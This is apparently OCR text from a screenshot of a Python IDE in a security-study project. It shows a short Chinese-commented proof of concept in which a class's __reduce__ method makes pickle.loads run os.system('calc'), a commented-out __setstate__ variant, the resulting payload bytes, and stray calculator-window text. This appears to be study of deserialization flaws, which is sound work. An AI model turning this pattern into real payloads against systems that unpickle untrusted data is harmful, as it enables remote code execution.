 xxe.py
Pickle_Study
main.py
Picke_1.py
secret.py
test.py
scripts
venv
dicts.txt
flask-pin-test.py
main.py
scripts.py
tmp.py
外部库
临时文件和控制台
3
4 #反序列化魔术方法调用-__reduce__() __reduce_ex__() __setstate__()
5 class A(object):
6     def __reduce__(self):
7         print('反序列化调用')
8         return (os.system,('calc',))
9 a = A()
10 p_a = pickle.dumps(a)
11 pickle.loads(p_a)
12 print('==========')
13 print(p_a)
14
15 # class SerializePerson():
16 #     def __init__(self, name):
17 #         self.name = name
18 #     # 构造 __setstate__ 方法
19 #     def __setstate__(self, name):
20 #         os.system('calc')  # 恶意代码
21 # tmp = pickle.dumps(SerializePerson('tom'))  #序列化
22 # pickle.loads(tmp)  # 反序列化 此时会弹出计算器
23 #
24 #
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) %
C 7 8 9
D 4 5 6
E 1 2 3
F +/− 0 .
test
F:\Develop\Python-3.8.6\python3.exe D:\Pythonproject\Pickle_Study\test.py
反序列化调用
==========
b'\x80\x04\x95\x1c\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x04calc\x94\x85\x94R\x94.'